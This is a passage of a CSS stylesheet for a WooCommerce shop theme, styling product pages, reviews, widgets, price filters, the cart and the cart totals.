    display: none;
  }
}
.single-product .woocommerce-tabs h2.resp-accordion.active {
  border-top: 2px solid;
  border-color: var(--primary);
}
.single-product .product-extra-info ul {
  margin: 0;
  list-style: none;
}
.single-product .product-extra-info ul li {
  display: flex;
  align-items: center;
  font-size: 16px;
  line-height: 16px;
  margin-bottom: 20px;
  color: var(--text);
}
.single-product .product-extra-info ul li:last-child {
  margin-bottom: 0;
}
.single-product .product-extra-info ul li i {
  margin-right: 10px;
}
.single-product .product-extra-info .brand-content {
  padding-bottom: 20px;
}
.single-product .product-extra-info .brand-wrap {
  padding-top: 20px;
  border-top: 1px solid var(--border);
}
.single-product .product-extra-info .title-brand {
  display: block;
  font-size: 16px;
  font-weight: 700;
  line-height: 22px;
  color: var(--primary);
}
.single-product .product-brand {
  display: inline-block;
  color: var(--light);
}
.single-product #page .site-content,
.single-product #page .content-area {
  margin-bottom: 0;
}
.single-product #page .site-content {
  margin-top: 40px;
}
.single-product.matico-sidebar-left div.product form.cart .quantity, .single-product.matico-sidebar-right div.product form.cart .quantity {
  width: 110px;
}
.single-product .deal-sold {
  margin-top: 0;
  margin-bottom: 20px;
}

.stock:empty::before {
  display: none;
}
.stock.in-stock {
  color: #0f834d;
}
.stock.out-of-stock {
  font-size: 18px;
  display: flex;
  justify-content: center;
  align-items: center;
  padding-top: 0.5em;
  padding-bottom: 0.5em;
  margin-top: 30px;
  white-space: nowrap;
  border: 2px dashed;
  border-color: var(--light);
}

a.reset_variations {
  display: inline-block;
  margin-left: 1em;
}

.matico-woocommerce-tabs {
  margin-top: 50px;
}
.matico-woocommerce-tabs .umimi-woocommerce-tabs-panel {
  padding: 50px 0;
  border-top: 1px solid;
  border-top-color: var(--border);
}
.matico-woocommerce-tabs .umimi-woocommerce-tabs-panel h2:first-of-type {
  font-size: 16px;
  margin-bottom: 40px;
  color: var(--accent);
}
.matico-woocommerce-tabs .umimi-woocommerce-tabs-panel table.shop_attributes th {
  padding: 4px 10px 4px 0;
}
.matico-woocommerce-tabs .umimi-woocommerce-tabs-panel table.shop_attributes td {
  padding: 4px 0 4px 10px;
  text-align: right;
}

.single-product-reviews-wrap {
  max-width: 855px;
  margin-left: auto;
  margin-right: auto;
  margin-top: 100px;
}
.single-product-reviews-wrap .woocommerce-Reviews-title {
  display: none;
}
.single-product-reviews-wrap .review-title {
  font-size: 36px;
  border-bottom: 1px solid;
  border-bottom-color: var(--border);
  margin-bottom: 50px;
}
.single-product-reviews-wrap .review-title .count {
  width: 20px;
  height: 20px;
  line-height: 20px;
  color: #fff;
  background-color: #000;
  border-radius: 20px;
  text-align: center;
  font-size: 14px;
  display: inline-block;
  margin-left: 5px;
}

/**
 * Reviews
 */
#reviews {
  outline: none;
  max-width: 850px;
  margin-left: auto;
  margin-right: auto;
}
.accordion-body #reviews {
  max-width: 1400px;
}
#reviews #comments {
  margin-bottom: 3.706325903em;
  padding-top: 0;
  margin-top: 0;
}
#reviews .comment-reply-title {
  display: none;
}
#reviews .commentlist {
  list-style: none;
  margin: 0;
}
#reviews .commentlist li {
  margin-bottom: 2.617924em;
  list-style: none;
  clear: both;
}
#reviews .commentlist li::before, #reviews .commentlist li::after {
  content: "";
  display: table;
}
#reviews .commentlist li::after {
  clear: both;
}
#reviews .commentlist li .comment_container {
  border-radius: 3px;
}
#reviews .commentlist li .comment_container::before, #reviews .commentlist li .comment_container::after {
  content: "";
  display: table;
}
#reviews .commentlist li .comment_container::after {
  clear: both;
}
#reviews .commentlist li .comment_container .comment-text {
  width: calc(100% - 60px);
  float: right;
}
#reviews .commentlist li .comment_container .comment-text .star-rating {
  font-size: 0.875em;
  line-height: 1;
  height: 1em;
}
#reviews .commentlist li:last-child {
  border-bottom: 0;
  margin-bottom: 0;
}
#reviews .commentlist li time {
  color: var(--light);
}
#reviews .commentlist li .avatar {
  width: 50px;
  height: 50px;
  float: left;
  margin-right: 10px;
  border-radius: 50%;
  object-fit: cover;
}
#reviews .commentlist li p.meta strong {
  font-size: 16px;
  color: var(--accent);
}
#reviews .commentlist li p.meta time {
  margin-left: 10px;
}
#reviews .commentlist li p.meta time:before {
  margin-right: 5px;
  line-height: 1;
  margin-top: -3px;
}
#reviews .commentlist li p.meta .verified {
  font-style: normal;
  font-size: 0.875em;
}
#reviews .commentlist li p.meta .woocommerce-review__dash {
  display: none;
}
#reviews .commentlist li ul.children {
  margin: 0;
  width: 82.2222222222%;
  float: right;
  margin-right: 0;
  padding-top: 1.618em;
}
#reviews .commentlist li ul.children .avatar {
  width: 13.5135135135%;
  float: left;
  margin-right: 8.1081081081%;
}
#reviews .commentlist li ul.children .comment-text {
  width: 78.3783783784%;
  float: right;
  margin-right: 0;
}
#reviews .commentlist li ul.children li {
  margin-bottom: 1.618em;
}
#reviews .commentlist li ul.children li:last-child {
  margin-bottom: 0;
}
#reviews .comment-form-rating {
  clear: both;
  margin-bottom: 1em;
}
#reviews .comment-form-rating label {
  margin-right: 20px;
}
#reviews .comment-form-rating p.stars {
  line-height: 1;
}
#reviews .comment-form-comment input,
#reviews .comment-form-author input,
#reviews .comment-form-email input {
  width: 100%;
}
#reviews .comment-form-comment textarea {
  color: var(--accent);
}
#reviews .comment-form-comment,
#reviews .comment-form-author,
#reviews .comment-form-email,
#reviews .comment-form-cookies-consent,
#reviews .comment-notes {
  margin-bottom: 1.41575em;
}
#reviews .comment-form-cookies-consent:before {
  content: "";
  display: block;
  clear: left;
}

table.shop_attributes th {
  color: var(--accent);
}

.matico-sticky-add-to-cart {
  background-color: var(--background);
}
.matico-sticky-add-to-cart__content {
  font-size: 16px;
}
.matico-sticky-add-to-cart__content-title strong {
  color: var(--accent);
  font-weight: 400;
}
.matico-sticky-add-to-cart__content-button {
  border: none;
  border-radius: 5px;
  letter-spacing: 0;
  padding: 11px 25px;
  background-color: var(--primary);
}
.matico-sticky-add-to-cart__content-button:hover {
  background-color: var(--primary_hover);
}
.matico-sticky-add-to-cart__content-price {
  display: inline-flex;
  font-size: 14px;
  color: var(--primary);
  margin-bottom: 4px;
  align-items: center;
  font-weight: 700;
}
.matico-sticky-add-to-cart__content-price ins {
  order: -1;
  margin-left: 0;
  margin-right: 0.6180469716em;
  background-color: transparent;
  color: var(--highlight);
}
.matico-sticky-add-to-cart__content-price del {
  font-size: 12px;
  color: var(--light);
}

.sizechart-popup {
  width: 630px;
  max-width: 100vw;
  overflow-y: auto;
  position: fixed;
  left: 50%;
  padding: 60px;
  background: #fff;
  top: 50%;
  transform: translate(-50%, -50%);
  z-index: 998;
  opacity: 0;
  visibility: hidden;
  pointer-events: none;
  transition: all ease-in-out 0.3s;
}
.sizechart-popup.active {
  opacity: 1;
  pointer-events: auto;
  visibility: visible;
}
.sizechart-popup.active + .sizechart-overlay {
  opacity: 1;
  visibility: visible;
}
.sizechart-popup .sizechart-close {
  position: absolute;
  right: 20px;
  top: 20px;
  font-size: 24px;
  line-height: 1;
}
.sizechart-popup .sizechart-close i {
  color: var(--accent);
}
.sizechart-popup .sizechart-close:hover i {
  color: var(--primary);
}

.sizechart-button {
  font-size: 12px;
  text-decoration: underline;
  text-transform: uppercase;
  line-height: 2;
  margin-bottom: 1em;
  display: inline-block;
  color: var(--accent);
}
.sizechart-button:hover {
  color: var(--primary);
}

.sizechart-overlay {
  position: fixed;
  width: 100vw;
  height: 100vh;
  top: 0;
  bottom: 0;
  z-index: 997;
  opacity: 0;
  background-color: rgba(0, 0, 0, 0.7);
  visibility: hidden;
  transition: opacity 0.25s ease, visibility 0s ease;
}

.matico-frequently-bought {
  margin-top: 5px;
  padding-top: 20px;
  margin-bottom: 10px;
  border-top: 1px solid;
  border-color: var(--border);
}
.matico-frequently-bought .frequently-bought-title {
  margin-bottom: 10px;
  font-size: 13px;
  text-transform: uppercase;
  color: var(--accent);
}
.matico-frequently-bought ul {
  list-style: none;
  margin: 0;
}
.matico-frequently-bought .product-item {
  display: flex;
  align-items: center;
  margin-bottom: 20px;
  padding-bottom: 20px;
  border-bottom: 1px solid;
  position: relative;
  border-color: var(--border);
  cursor: pointer;
}
.matico-frequently-bought .product-item:last-child {
  padding-bottom: 0;
  border-bottom: 0;
}
.matico-frequently-bought .product-item img {
  width: 80px;
  margin-right: 20px;
  border: 4px solid #fff;
  box-shadow: 0 0 0 1px;
  color: var(--border);
  background-color: #f7f4ef;
  border-radius: 18px;
}
.matico-frequently-bought .product-item.uncheck * {
  opacity: 0.8;
}
.matico-frequently-bought .content-product-item {
  height: 100%;
  flex: 1;
}
.matico-frequently-bought .content-product-item .product-title {
  position: relative;
  z-index: 2;
  font-size: 14px;
  color: var(--accent);
}
.matico-frequently-bought .content-product-item .posted-in a {
  font-size: 13px;
  color: var(--text);
}
.matico-frequently-bought .product-price {
  font-size: 16px;
  margin: 0 30px;
  color: var(--primary);
}
.matico-frequently-bought .product-price del {
  font-size: 0.95em;
}
.matico-frequently-bought .product-price ins {
  background: transparent;
}
.matico-frequently-bought .price-box .label {
  color: var(--accent);
}
.matico-frequently-bought .price-box .matico-total-price {
  font-size: 30px;
  color: var(--primary);
}
.matico-frequently-bought input[type=checkbox] {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  opacity: 0 !important;
  z-index: 1;
  cursor: pointer;
}
.matico-frequently-bought input[type=checkbox] + span {
  opacity: 1 !important;
}
.matico-frequently-bought input[type=checkbox] + span:before {
  content: "+";
  width: 30px;
  height: 30px;
  display: inline-block;
  font-size: 18px;
  line-height: 30px;
  text-align: center;
  background-color: #f7f4ef;
  border-radius: 50%;
  color: #000;
}
.matico-frequently-bought input[type=checkbox]:checked + span:before {
  content: "-";
}
.matico-frequently-bought .matico_add_to_wishlist_button {
  color: #000;
}
.matico-frequently-bought .product-buttons {
  display: flex;
  justify-content: space-between;
}
.matico-frequently-bought .product-buttons form {
  margin-bottom: 0;
}
.matico-frequently-bought .product-buttons .matico-add-to-cart {
  font-size: 12px;
}

#rotateimages {
  cursor: ew-resize;
}

.view-360-group {
  margin-top: 30px;
  margin-bottom: 40px;
  display: flex;
  justify-content: center;
  align-items: center;
}
.view-360-group .view-360-svg {
  margin-left: 20px;
  margin-right: 20px;
  font-size: 30px;
  color: var(--accent);
}
.view-360-group .view-360-button i {
  font-size: 16px;
  width: 30px;
  height: 30px;
  line-height: 30px;
  display: inline-block;
  text-align: center;
  border: 1px solid;
  border-color: var(--border);
  border-radius: 50%;
  color: var(--accent);
  cursor: pointer;
}
.view-360-group .view-360-button i:hover {
  color: var(--primary);
}

.single-product .view-360-group + .mfp-close {
  border: none;
  color: #000;
  font-size: 25px;
  font-weight: 400;
  width: 30px;
  height: 30px;
  line-height: 1;
}

.woo-variation-swatches.wvs-show-label .variations td .woo-selected-variation-item-name {
  display: none;
}

.single-product.single-product-sidebar.matico-single-product-sidebar-left .single-product-summary-sidebar {
  flex-direction: row-reverse;
}

.single-product.single-product-sidebar .single-product-summary-sidebar {
  display: flex;
  justify-content: space-between;
}
.single-product.single-product-sidebar .single-product-summary-sidebar .single-sidebar-left {
  width: 330px;
  float: right;
}
@media (max-width: 1366px) {
  .single-product.single-product-sidebar .single-product-summary-sidebar .single-sidebar-left {
    width: 290px;
  }
}
@media (max-width: 1024px) {
  .single-product.single-product-sidebar .single-product-summary-sidebar .single-sidebar-left {
    display: none;
  }
}
.single-product.single-product-sidebar .single-product-summary-sidebar .single-sidebar-right {
  width: calc(100% - 360px);
  float: left;
}
@media (max-width: 1366px) {
  .single-product.single-product-sidebar .single-product-summary-sidebar .single-sidebar-right {
    width: calc(100% - 310px);
  }
}
@media (max-width: 1024px) {
  .single-product.single-product-sidebar .single-product-summary-sidebar .single-sidebar-right {
    width: 100%;
  }
}
.single-product.single-product-sidebar .single-product-summary-sidebar .matico-single-product-extra {
  border-radius: 4px;
  padding: 30px;
  margin-bottom: 30px;
  border: 1px solid var(--border);
}
.single-product.single-product-sidebar .single-product-summary-sidebar .matico-products-popular {
  border-radius: 4px;
  padding: 30px;
  border: 1px solid var(--border);
}
.single-product.single-product-sidebar .single-product-summary-sidebar .title {
  margin-bottom: 20px;
  font-weight: 600;
  font-size: 20px;
  line-height: 24px;
  letter-spacing: -1px;
  text-transform: capitalize;
  color: var(--accent);
}
.single-product.single-product-sidebar .single-product-summary-sidebar .title:before {
  content: "";
  display: inline-block;
  width: 12px;
  height: 12px;
  margin-right: 18px;
  border-radius: 50%;
  background-color: var(--primary);
}

/**
 * Widgets
 */
.woocommerce-page .widget-area .woocommerce:first-child .widget-title {
  padding-top: 0;
}

body.woocommerce #secondary .widget:not(:first-child) .widget-title {
  font-weight: 700;
  font-size: 14px;
  line-height: 18px;
  margin-bottom: 20px;
  text-transform: uppercase;
}
body.woocommerce #secondary .widget:not(:first-child) .widget-title:before {
  content: none;
}
body.woocommerce #secondary .widget:not(:first-child) .widget-content {
  padding: 0;
  border-radius: 0;
  border: none;
  background-color: transparent;
}
body.woocommerce #secondary .widget:not(:first-child) {
  margin-bottom: 0;
  padding: 30px;
  border: 1px solid var(--border);
  background-color: #FAFAFA;
  border-bottom: none;
}
body.woocommerce #secondary .widget:nth-child(2) {
  border-radius: 4px 4px 0 0;
}
body.woocommerce #secondary .widget:last-child {
  border-radius: 0 0 4px 4px;
  border-bottom: 1px solid var(--border);
}

.product_list_widget {
  list-style: none;
  margin-left: 0;
  margin-bottom: 0;
}
.product_list_widget li {
  display: flex;
  padding: 10px 0;
  margin-bottom: 0 !important;
}
.product_list_widget li::before, .product_list_widget li::after {
  content: "";
  display: table;
}
.product_list_widget li::after {
  clear: both;
}
.product_list_widget li img {
  max-width: 80px;
}
.product_list_widget li > a {
  display: block;
}
.product_list_widget li:last-child {
  padding-bottom: 0;
  border: none;
}
.product_list_widget li:first-child {
  padding-top: 0;
}
.product_list_widget .product-list-inner {
  display: flex;
  align-items: center;
}
.product_list_widget .reviewer {
  font-size: 0.875em;
}
.product_list_widget .product-content {
  margin-left: 20px;
  flex: 1;
}
.product_list_widget .matico-count-review {
  display: flex;
  align-items: center;
}
.product_list_widget .matico-count-review > span {
  display: none;
  font-size: 14px;
  color: var(--light);
}
.product_list_widget .star-rating span::before {
  color: #C6D371;
}
.product_list_widget .price {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  font-size: 14px;
  font-weight: 600;
  color: var(--light);
}
.product_list_widget .price del + ins {
  order: -1;
  color: var(--highlight);
}
.product_list_widget .price del {
  color: var(--light);
  font-size: 12px;
}
.product_list_widget .product-title {
  margin-bottom: 5px;
  font-size: 14px;
  line-height: 22px;
  font-weight: 400;
}
.product_list_widget .product-title span {
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
  color: var(--accent);
}
.product_list_widget .product-title span:hover {
  color: var(--primary);
}
.product_list_widget a {
  display: block;
}

.widget ul.products li.product a {
  text-decoration: none;
}

.widget_rating_filter ul {
  margin-bottom: 0;
}
.widget_rating_filter .wc-layered-nav-rating {
  margin-bottom: 10px;
}
.widget_rating_filter .wc-layered-nav-rating a {
  display: flex;
  align-items: center;
  text-decoration: none !important;
  font-size: 14px;
  line-height: 1;
  color: var(--light);
}
.widget_rating_filter .wc-layered-nav-rating .star-rating {
  display: inline-block;
  height: 1em;
  line-height: 1;
  margin-right: 5px;
}
.widget_rating_filter .wc-layered-nav-rating .star-rating span:before {
  color: #C6D371;
}
.widget_rating_filter .wc-layered-nav-rating:last-child {
  margin-bottom: 0;
}

.widget_products a {
  display: block;
}

.widget_shopping_cart .product_list_widget {
  margin-bottom: 0;
}
.widget_shopping_cart .product_list_widget li {
  position: relative;
  padding-left: 27px;
}
.widget_shopping_cart .product_list_widget li a.remove {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  left: 0;
  opacity: 1;
}
.widget_shopping_cart .product_list_widget li a.remove:hover:before {
  color: #e2401c;
}
.widget_shopping_cart .woocommerce-mini-cart__empty-message {
  margin: 1.41575em;
}
.widget_shopping_cart .product_list_widget img {
  margin-right: 1em;
  float: left;
}
.widget_shopping_cart .mini_cart_item {
  display: block;
  border-bottom: 1px solid;
  border-bottom-color: var(--border);
}
.widget_shopping_cart .mini_cart_item a {
  line-height: 1.41575em;
  color: var(--accent);
  font-weight: 500;
  margin-bottom: 3px;
}
.widget_shopping_cart .mini_cart_item a:hover {
  color: var(--primary);
}
.widget_shopping_cart .mini_cart_item .quantity {
  color: var(--accent);
}
.widget_shopping_cart .mini_cart_item .quantity .amount {
  color: var(--light);
  font-weight: 600;
}
.widget_shopping_cart p.total {
  padding: 1em 0;
  margin: 0;
  border-top: 1px solid;
  border-top-color: var(--border);
}
.widget_shopping_cart p.total::before, .widget_shopping_cart p.total::after {
  content: "";
  display: table;
}
.widget_shopping_cart p.total::after {
  clear: both;
}
.widget_shopping_cart p.total strong {
  color: var(--accent);
  font-weight: 400;
}
.widget_shopping_cart p.total .amount {
  color: var(--accent);
  font-size: 1.41575em;
  font-weight: 700;
  float: right;
}
.widget_shopping_cart .buttons {
  padding: 0 0 1em;
  margin: 0;
  text-align: center;
  display: flex;
  flex-direction: column;
}
.widget_shopping_cart .buttons a {
  display: block;
  margin-bottom: 0.6180469716em;
}
.widget_shopping_cart .buttons a:not(.checkout) {
  background-color: transparent;
  border-color: transparent;
  color: var(--accent);
}
.widget_shopping_cart .buttons a:last-child {
  margin-bottom: 0;
}
.widget_shopping_cart .buttons a img {
  margin-left: auto;
  margin-right: auto;
}

.widget_layered_nav li {
  margin-bottom: 0.6180469716em;
}

.widget.woocommerce li .count {
  font-size: 16px;
}

.widget_product_categories ul.children {
  display: none;
}
.widget_product_categories li.current-cat > a {
  color: var(--accent);
}

.woocommerce-widget-layered-nav ul.woocommerce-widget-layered-nav-list li {
  display: flex;
  align-items: center;
  justify-content: space-between;
}
.woocommerce-widget-layered-nav ul.woocommerce-widget-layered-nav-list li > a {
  flex: 1;
}
.woocommerce-widget-layered-nav ul.woocommerce-widget-layered-nav-list li .count {
  color: var(--light);
}

.widget_price_filter form {
  margin-bottom: 0;
  margin-top: 5px;
}
.widget_price_filter .price_slider {
  margin-bottom: 12px;
}
.widget_price_filter .price_slider_amount {
  display: flex;
  flex-direction: column;
  flex-wrap: wrap;
}
.widget_price_filter .price_slider_amount .button {
  font-size: 14px;
  font-weight: 700;
  padding-top: 9px;
  padding-bottom: 9px;
  order: 3;
  margin-top: 15px;
  margin-left: auto;
  border: none;
  display: block;
  color: #fff;
  border-radius: 4px;
  text-transform: unset;
  background-color: var(--primary);
  width: 100%;
  transition: all 0.3s ease;
}
.widget_price_filter .price_slider_amount .button:hover {
  background-color: var(--primary_hover);
}
.widget_price_filter .price_slider_amount .price_label {
  color: var(--text);
  font-size: 14px;
}
.widget_price_filter .ui-slider {
  position: relative;
  text-align: left;
}
.widget_price_filter .ui-slider .ui-slider-handle {
  position: absolute;
  top: auto;
  z-index: 2;
  width: 12px;
  height: 12px;
  border-radius: 1em;
  cursor: ew-resize;
  background-color: #fff;
  box-sizing: border-box;
  margin-top: -5px;
  margin-left: auto;
  opacity: 1;
  border: 2px solid var(--accent);
}
.widget_price_filter .ui-slider .ui-slider-handle:last-child {
  margin-left: -12px;
}
.widget_price_filter .ui-slider .ui-slider-handle:hover, .widget_price_filter .ui-slider .ui-slider-handle.ui-state-active {
  box-shadow: 0 0 0 0.236em rgba(0, 0, 0, 0.1);
}
.widget_price_filter .ui-slider .ui-slider-range {
  position: absolute;
  z-index: 1;
  font-size: 0.7em;
  display: block;
  border: 0;
  border-radius: 1em;
  background-color: var(--accent);
}
.widget_price_filter .price_slider_wrapper .ui-widget-content {
  border-radius: 1em;
  background: #e5e5e5;
  border: 0;
}
.widget_price_filter .ui-slider-horizontal {
  height: 2px;
}
.widget_price_filter .ui-slider-horizontal .ui-slider-range {
  top: 0;
  height: 100%;
}
.widget_price_filter .ui-slider-horizontal .ui-slider-range-min {
  left: -1px;
}
.widget_price_filter .ui-slider-horizontal .ui-slider-range-max {
  right: -1px;
}

.matico_widget_layered_nav ul.woocommerce-widget-layered-nav-list {
  margin-left: -5px;
  margin-right: -5px;
  margin-bottom: 0;
  display: flex;
  flex-wrap: wrap;
}
.matico_widget_layered_nav ul.woocommerce-widget-layered-nav-list li {
  padding: 0 5px;
  margin-bottom: 10px;
}
.matico_widget_layered_nav ul.woocommerce-widget-layered-nav-list li .matico-button-type {
  display: block;
  padding: 7px;
  text-align: center;
  min-width: 40px;
  border-radius: 3px;
  color: var(--light);
  background-color: #ffffff;
  border: 1px solid var(--border);
}
.matico_widget_layered_nav ul.woocommerce-widget-layered-nav-list li .matico-button-type:hover {
  background-color: var(--accent);
  color: #fff;
}
.matico_widget_layered_nav ul.woocommerce-widget-layered-nav-list li.chosen .matico-button-type {
  background-color: var(--accent);
  color: #fff;
}
.matico_widget_layered_nav ul.woocommerce-widget-layered-nav-list li .matico-color-type {
  display: block;
  width: 30px;
  height: 30px;
  position: relative;
  border-radius: 50%;
  border: 2px solid #E5E5E5;
  overflow: hidden;
}
.matico_widget_layered_nav ul.woocommerce-widget-layered-nav-list li .matico-color-type:hover {
  border-color: #000000;
}
.matico_widget_layered_nav ul.woocommerce-widget-layered-nav-list li .matico-color-type img {
  width: 30px;
  height: 30px;
  object-fit: contain;
}
.matico_widget_layered_nav ul.woocommerce-widget-layered-nav-list li.chosen .matico-color-type {
  border-color: #000000;
}
.matico_widget_layered_nav ul.woocommerce-widget-layered-nav-list li .matico-image-type {
  display: block;
  min-width: 90px;
  margin-top: 5px;
}
.matico_widget_layered_nav ul.woocommerce-widget-layered-nav-list li .matico-image-type img {
  margin: auto;
  opacity: 0.2;
}
.matico_widget_layered_nav ul.woocommerce-widget-layered-nav-list li .matico-image-type .image-count {
  display: block;
  text-align: center;
  color: var(--light);
}
.matico_widget_layered_nav ul.woocommerce-widget-layered-nav-list li .matico-image-type .image-name {
  display: block;
  text-align: center;
  margin-top: 10px;
  color: var(--accent);
}
.matico_widget_layered_nav ul.woocommerce-widget-layered-nav-list li .matico-image-type:hover img {
  opacity: 1;
}
.matico_widget_layered_nav ul.woocommerce-widget-layered-nav-list li.chosen .matico-image-type img {
  opacity: 1;
}
.matico_widget_layered_nav ul.woocommerce-widget-layered-nav-list li.chosen .matico-image-type .image-name {
  color: var(--primary);
}
.matico_widget_layered_nav ul.woocommerce-widget-layered-nav-list li .matico-color-type .color-label {
  width: 30px;
  height: 30px;
  display: block;
}
.matico_widget_layered_nav ul.woocommerce-widget-layered-nav-list li .matico-color-type .color-name {
  display: none;
}

/**
 * Cart
 */
@media (min-width: 768px) {
  table.cart {
    margin-bottom: 3.706325903em;
  }
}
table.cart .product-quantity .plus,
table.cart .product-quantity .minus {
  display: none;
}
table.cart thead {
  border-bottom: 1px solid;
  border-bottom-color: var(--border);
}
table.cart th {
  text-transform: uppercase;
  color: var(--accent);
  font-weight: 500;
}
table.cart td,
table.cart th {
  padding: 2em 0 0;
}
table.cart tr td {
  text-align: left;
  border-color: var(--border);
}
@media (max-width: 767px) {
  table.cart tr td {
    text-align: right;
    padding-bottom: 10px;
    padding-top: 10px;
  }
  table.cart tr td:not(:last-child) {
    border-style: solid;
    border-width: 0 0 1px 0;
  }
}
table.cart tr td[data-title]::before {
  font-size: 12px;
  text-transform: uppercase;
  color: var(--accent);
  font-weight: 400;
}
table.cart tr:first-child td.product-remove {
  border-top-width: 0;
}
table.cart td.product-thumbnail img {
  margin: auto;
  max-width: 90px;
}
table.cart td.product-thumbnail::before {
  display: none;
}
@media (max-width: 767px) {
  table.cart td.product-thumbnail {
    position: absolute;
    left: 10px;
    top: 15px;
    padding: 0;
    border: none !important;
  }
}
table.cart td.product-remove {
  padding: 0;
  position: relative;
}
@media (max-width: 767px) {
  table.cart td.product-remove {
    position: absolute;
    top: 18px;
    right: 20px;
    z-index: 1;
    margin-bottom: 0;
    padding-bottom: 0;
    border: none;
    font-size: 11px;
  }
}
table.cart td.product-remove a.remove {
  position: absolute;
  font-size: 1.41575em;
  top: -8px;
  left: -6px;
}
table.cart td.product-remove a.remove:hover:before, table.cart td.product-remove a.remove:active:before {
  color: red;
}
table.cart td.product-name:before {
  margin-right: 1em;
}
table.cart td.product-name a {
  text-decoration: none !important;
  color: var(--accent);
}
table.cart td.product-name a:hover {
  color: var(--primary);
}
@media (max-width: 767px) {
  table.cart td.product-name {
    text-align: left;
    border-width: 0;
    padding-right: 30px;
  }
  table.cart td.product-name:before {
    display: none;
  }
}
table.cart td.product-price .amount {
  color: var(--accent);
}
table.cart td.product-quantity .qty {
  border-width: 1px;
  padding: 0.326em;
  width: 3.706325903em;
  font-weight: 400;
  color: var(--accent);
}
table.cart td.product-subtotal {
  padding-bottom: 1.41575em;
}
@media (min-width: 768px) {
  table.cart td.product-subtotal {
    padding-bottom: 2.2906835em;
  }
}
table.cart td.product-subtotal .amount {
  color: var(--accent);
  font-weight: 600;
}
table.cart .cart_item {
  margin-bottom: 1em;
  border-bottom: 1px solid;
  border-bottom-color: var(--border);
}
@media (max-width: 767px) {
  table.cart .cart_item {
    padding-left: 120px;
    position: relative;
    display: block;
  }
}
table.cart td.actions {
  background-color: transparent;
  padding-top: 10px;
  padding-right: 0;
  padding-bottom: 0;
}
@media (min-width: 768px) {
  table.cart td.actions {
    padding-top: 30px;
    padding-bottom: 0;
  }
}
@media (max-width: 767px) {
  table.cart td.actions {
    display: flex;
    flex-direction: column-reverse;
  }
}
table.cart td.actions label {
  display: none;
}
table.cart td.actions .coupon {
  position: relative;
  margin-bottom: 1.5em;
  text-align: left;
  border-color: var(--border);
}
@media (max-width: 767px) {
  table.cart td.actions .coupon {
    padding: 25px 30px 30px;
    border-style: dashed;
    border-width: 2px;
    margin-bottom: 0;
    margin-top: 1.5em;
  }
}
table.cart td.actions .coupon .input-text {
  min-width: 220px;
  margin-right: 10px;
}
table.cart td.actions .coupon .input-text:focus {
  border-color: var(--primary);
}
@media (max-width: 767px) {
  table.cart td.actions .coupon button[type=submit] {
    width: 100%;
  }
}
table.cart td.actions input {
  display: block;
  width: 100%;
  margin: 0.5407911001em 0;
}
@media (max-width: 767px) {
  table.cart td.actions button[name=update_cart] {
    width: 100%;
  }
}
table.cart .product-quantity .quantity {
  position: relative;
  display: inline-flex;
  overflow: hidden;
  justify-content: center;
  align-items: center;
  float: left;
  width: 120px;
  height: 40px;
  border: 1px solid #F4F4F4;
}
@media (max-width: 767px) {
  table.cart .product-quantity .quantity {
    float: right;
  }
}
table.cart .product-quantity .quantity.hidden {
  display: none;
}
table.cart .product-quantity .quantity button {
  display: flex;
  justify-content: center;
  align-items: center;
  padding: 0;
  text-align: center;
  z-index: 9;
  top: 0;
  bottom: 0;
  border: none;
  font-size: 12px;
  font-weight: 700;
  width: 40px;
  height: 38px;
  border-radius: 0;
  color: #000000;
  background-color: #ffffff;
}
table.cart .product-quantity .quantity button:hover {
  background-color: var(--primary);
  outline: none;
}
table.cart .product-quantity .quantity .text-quantity {
  display: none;
}
table.cart .product-quantity .quantity .qty {
  padding: 9px 0;
  width: 40px;
  border: none;
  -moz-appearance: textfield;
  text-align: center;
  font-size: 12px;
  letter-spacing: 0.2px;
  font-weight: 700;
  border-radius: 0;
  color: #000000;
}
table.cart .product-quantity .quantity .qty::-webkit-outer-spin-button, table.cart .product-quantity .quantity .qty::-webkit-inner-spin-button {
  -webkit-appearance: none;
  margin: 0;
}
table.cart .product-quantity .quantity .qty:focus {
  border-color: var(--primary);
}

.woocommerce-cart-form {
  margin-bottom: 0;
}
.woocommerce-cart-form table td {
  vertical-align: middle;
}

.cart_totals {
  padding: 30px 30px 40px;
  position: relative;
  background-color: #fff;
  border: 6px solid var(--border);
  border-radius: 5px;
}
.cart_totals > h2 {
  font-size: 28px;
  margin-bottom: 15px;
}
.cart_totals table th {
  color: var(--accent);
  font-size: 18px;
}
.cart_totals table th, .cart_totals table td {
  padding: 1em 0;
}
.cart_totals .cart-subtotal {
  border-bottom: 1px solid;
  border-bottom-color: var(--border);
}
.cart_totals .cart-subtotal .amount {
  color: var(--accent);
  font-size: 18px;
}
.cart_totals .order-total {
  border-top: 1px solid;
  border-top-color: var(--border);
}
.cart_totals .order-total th {
  vertical-align: middle;
}
.cart_totals .order-total td {
  font-size: 2.2906835em;
  padding: 0.5em 0;
}
.cart_totals .order-total .amount {
  color: var(--primary);
  font-size: 24px;
}
.cart_totals .checkout-button {
  display: block;
  text-align: center;
  background-color: var(--primary);
}
.cart_totals .checkout-button:after {
  display: none;
}
.cart_totals .checkout-button:hover {
  background-color: var(--accent);
}

.woocommerce-shipping-calculator {
  margin: 0;
}
.woocommerce-shipping-calculator > p:first-child {
  margin: 0;
}
.woocommerce-shipping-calculator .shipping-calculator-form {
  padding-top: 1.41575em;
}

.woocommerce-shipping-destination {
  margin-bottom: 0;
}

ul#shipping_method {
  list-style: none;
  margin-left: 0;
  margin-bottom: 0;
}
ul#shipping_method li {
  margin-bottom: 0.2360828548em;
}
ul#shipping_method li:last-child {
  margin-bottom: 0;
}
ul#shipping_method input {
  margin-right: 0.3342343017em;
}
ul#shipping_method input[type=radio] + label {
  margin-left: 0;
  color: var(--accent);
}
ul#shipping_method input[type=radio]:first-child:checked + label:after {
  color: var(--primary);
}

.cart-collaterals {
  margin-bottom: 30px;
}

.woocommerce-checkout ul#shipping_method {
  margin-bottom: 0;
}

.site-header-cart .widget_shopping_cart {
  border-color: var(--border);
}
.site-header-cart .widget.widget_shopping_cart {
  border-top-color: var(--primary);
}

.woocommerce-cart .site-content {
  margin-bottom: 6.8535260698em;
}
.woocommerce-cart .cart-empty {
  background-color: transparent;
  border: none;
  text-align: center;
  font-size: 18px;
  color: var(--accent);
}
.woocommerce-cart .return-to-shop {
  text-align: center;
}
.woocommerce-cart .return-to-shop a {
  background-color: var(--primary);
}
